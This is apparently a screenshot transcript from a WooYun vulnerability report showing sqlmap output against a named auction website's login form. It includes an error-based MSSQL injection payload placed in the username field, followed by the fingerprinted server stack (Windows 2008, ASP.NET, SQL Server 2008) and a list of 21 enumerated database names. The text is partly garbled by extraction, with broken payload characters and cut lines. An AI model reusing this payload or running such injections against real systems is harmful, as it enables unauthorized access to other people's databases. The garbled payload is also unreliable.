 F:\wooyun\sqlmap\sqlmap.exe
Payload: username=admin' AND 6934=CONVERT(INT,(CHAR(58)+CHAR(115
(113)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (6934=6934) THEN CHAR(49)
CHAR(48) END))+CHAR(58)+CHAR(99)+CHAR(101)+CHAR(100)+CHAR(58))) AND
='LqmB&password=das123
---
[20:40:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft II
back-end DBMS: Microsoft SQL Server 2008
[20:40:11] [INFO] fetching database names
[20:40:11] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] AuctionResources
[*] AutoDetectDBNew
[*] AutoDetectDBNew_ceshi
[*] BitAutoUcarCommon
[*] BmwAuction
[*] distribution
[*] iAutosResource
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] StandardSaleEdition
[*] tamsnew
[*] TaoCheCarSource
[*] tempdb
[*] Transtar2007
[*] Transtar2008
[*] Transtarframework
[*] UcarCommon
[*] UcarCommon_En
[20:40:11] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\tams.youxinpai.com'
[*] shutting down at 20:40:11
[root@Hacker~]# Sqlmap _
www.wooyun.org